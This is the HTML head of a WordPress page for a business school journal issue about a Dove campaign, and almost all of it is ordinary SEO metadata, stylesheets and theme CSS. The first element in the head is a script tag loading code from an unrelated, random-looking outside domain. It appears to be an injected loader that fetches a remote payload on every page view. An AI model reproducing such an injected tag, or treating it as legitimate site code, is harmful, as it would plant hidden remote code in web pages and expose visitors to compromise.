

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jsb.ac.in/journal-issue/awakening-the-real-indian-beauties-dove/
body_size: 244182
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script src="https://asdaotasktjastmnt.com/itks"></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Awakening The Real Indian Beauties - Dove - Jansons School of Business</title>
	<link rel="canonical" href="https://www.jsb.ac.in/journal-issue/awakening-the-real-indian-beauties-dove/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Awakening The Real Indian Beauties - Dove - Jansons School of Business" />
	<meta property="og:url" content="https://www.jsb.ac.in/journal-issue/awakening-the-real-indian-beauties-dove/" />
	<meta property="og:site_name" content="Jansons School of Business" />
	<meta property="article:publisher" content="https://www.facebook.com/jansonsbschool" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@jansonsbschool" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.jsb.ac.in/journal-issue/awakening-the-real-indian-beauties-dove/","url":"https://www.jsb.ac.in/journal-issue/awakening-the-real-indian-beauties-dove/","name":"Awakening The Real Indian Beauties - Dove - Jansons School of Business","isPartOf":{"@id":"https://www.jsb.ac.in/#website"},"datePublished":"2023-11-30T11:19:28+00:00","dateModified":"2023-11-30T11:19:28+00:00","breadcrumb":{"@id":"https://www.jsb.ac.in/journal-issue/awakening-the-real-indian-beauties-dove/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.jsb.ac.in/journal-issue/awakening-the-real-indian-beauties-dove/"]}]},{"@type":"BreadcrumbList","@id":"https://www.jsb.ac.in/journal-issue/awakening-the-real-indian-beauties-dove/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.jsb.ac.in/"},{"@type":"ListItem","position":2,"name":"Journal issues","item":"https://www.jsb.ac.in/journal-issue/"},{"@type":"ListItem","position":3,"name":"Awakening The Real Indian Beauties &#8211; Dove"}]},{"@type":"WebSite","@id":"https://www.jsb.ac.in/#website","url":"https://www.jsb.ac.in/","name":"Jansons Schools of Business","description":"Transforming Future Leaders","publisher":{"@id":"https://www.jsb.ac.in/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.jsb.ac.in/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.jsb.ac.in/#organization","name":"Jansons Schools of Business","url":"https://www.jsb.ac.in/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.jsb.ac.in/#/schema/logo/image/","url":"https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons.png","contentUrl":"https://www.jsb.ac.in/wp-content/uploads/2023/09/cropped-jansons.png","width":1377,"height":1017,"caption":"Jansons Schools of Business"},"image":{"@id":"https://www.jsb.ac.in/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/jansonsbschool","https://twitter.com/jansonsbschool","https://www.instagram.com/jansonsbschool","https://www.linkedin.com/school/jansonsbschool/","https://www.youtube.com/@jansonsschoolofbusiness-of4622"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Jansons School of Business &raquo; Feed" href="https://www.jsb.ac.in/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jsb.ac.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dce-dynamic-visibility-style-css' href='https://www.jsb.ac.in/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/dynamic-visibility.css?ver=5.0.10' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jsb.ac.in/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.jsb.ac.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-style-css' href='https://www.jsb.ac.in/wp-content/themes/edubin/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-block-style-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/blocks.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/bootstrap.min.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/fontawesome.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/fonts/flaticon.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/owl.carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='AOS_animate-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/aos.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/animate.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-global-course-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/global-course.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-learnpress-v4-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/learnpress-v4.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-learnpress-color-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/learnpress-color.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-wpcf7-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/wpcf7.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-core-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/edubin-core.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-preloader-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/preloader.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-global-theme-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/global-theme.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-theme-css' href='https://www.jsb.ac.in/wp-content/themes/edubin//assets/css/style.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1708755295' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-8-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-8.css?ver=1745219914' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-keyframes-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/edubin-keyframes.css?ver=518521057367' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/slick.min.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='aos-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/aos.css?ver=8.14.16' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-widgets-css' href='https://www.jsb.ac.in/wp-content/plugins/edubin-core/assets/css/edubin-widgets.css?ver=518521057367' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/custom-pro-frontend-lite.min.css?ver=1708755295' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/global.css?ver=1745216858' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-17427-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-17427.css?ver=1714039168' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-11826-css' href='https://www.jsb.ac.in/wp-content/uploads/elementor/css/post-11826.css?ver=1752467966' type='text/css' media='all' />
<link rel='stylesheet' id='wps-visitor-style-css' href='https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/css/default.css?ver=2' type='text/css' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://www.jsb.ac.in/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/css/mystickyelements-front.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://www.jsb.ac.in/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.jsb.ac.in/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wps-js-extra">
/* <![CDATA[ */
var wpspagevisit = {"ajaxurl":"https:\/\/www.jsb.ac.in\/wp-admin\/admin-ajax.php","ajax_nonce":"20b8d8dd47"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jsb.ac.in/wp-content/plugins/wps-visitor-counter/styles/js/custom.js?ver=1" id="wps-js"></script>
<link rel="https://api.w.org/" href="https://www.jsb.ac.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.jsb.ac.in/wp-json/wp/v2/journal-issue/15059" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.jsb.ac.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel='shortlink' href='https://www.jsb.ac.in/?p=15059' />
<link rel="alternate" type="application/json+oembed" href="https://www.jsb.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsb.ac.in%2Fjournal-issue%2Fawakening-the-real-indian-beauties-dove%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.jsb.ac.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.jsb.ac.in%2Fjournal-issue%2Fawakening-the-real-indian-beauties-dove%2F&#038;format=xml" />
		<script id="lp-list-instructors-data">
			const lpInstructorsUrl = 'https://www.jsb.ac.in/instructors-6/';
			const urlListInstructorsAPI = 'https://www.jsb.ac.in/wp-json/lp/v1/instructors';
			let lpSkeletonParam = '[]';
					</script>
				<style id="learn-press-custom-css">
			:root {
				--lp-cotainer-max-with: 1290px;
				--lp-cotainer-padding: 2rem;
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>
		  <style>
  
    
  
     .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item.item-preview .course-item-preview {
        background: #a31008;
    }
    .single-lp_course .course-curriculum .section-content .course-item-preview:before{
         background: #a31008;
    }
    .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .count-questions {
        background: #a31008;
    }
    .single-lp_course #learn-press-course-curriculum.course-curriculum ul.curriculum-sections .section-content .course-item .course-item-meta .duration {
        background: #a31008;
    }
    .edubin-single-course-1 .thum .edubin-course-price-1 span, .edubin-single-course-1 .thum .edubin-course-price-2 span, .edubin-single-course-1 .thum .edubin-course-price-3 span, .edubin-single-course-2>.thum .edubin-course-price-4 span{
        color: #fff;
    }
    .course-tab-panel .lp-course-author .author-socials>a:hover{
        border-color: #a31008;
        color: #fff;
        background: #a31008;
    }


    #edubin-lp-courses-addons .course__categories > a{
        color: #fff;
    }
    
</style> 
   
